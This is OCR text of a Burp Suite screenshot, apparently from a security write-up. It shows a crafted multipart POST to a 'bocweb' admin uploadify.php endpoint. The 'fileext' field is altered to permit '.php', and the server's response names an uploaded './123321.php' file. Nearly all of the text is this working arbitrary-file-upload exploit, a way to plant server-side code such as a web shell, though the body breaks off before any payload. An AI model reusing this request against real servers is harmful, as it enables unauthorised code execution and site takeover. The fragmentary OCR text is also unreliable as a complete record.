 Go
Cancel
< | ▼
> | ▼
Target: http://192.168.20.108
Request
Raw Params Headers Hex
POST //bocweb/bocadmin/j/uploadify.php HTTP 1.1
Content-Length: 534
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Host: 192.168.20.108
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0)
Gecko/20100101 Firefox/43.0
Connection: Keep-Alive
Content-Type: multipart/form-data;
boundary=---------------------------18516273111538
-----------------------------18516273111538
Content-Disposition: form-data; name="Filename"
test.jpg
-----------------------------18516273111538
Content-Disposition: form-data; name="fileext"
*.jpg;*.jpeg;*.gif;*.php
-----------------------------18516273111538
Content-Disposition: form-data; name="folder"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 30 Sep 2016 04:21:46 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 12
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
./123321.php
七安全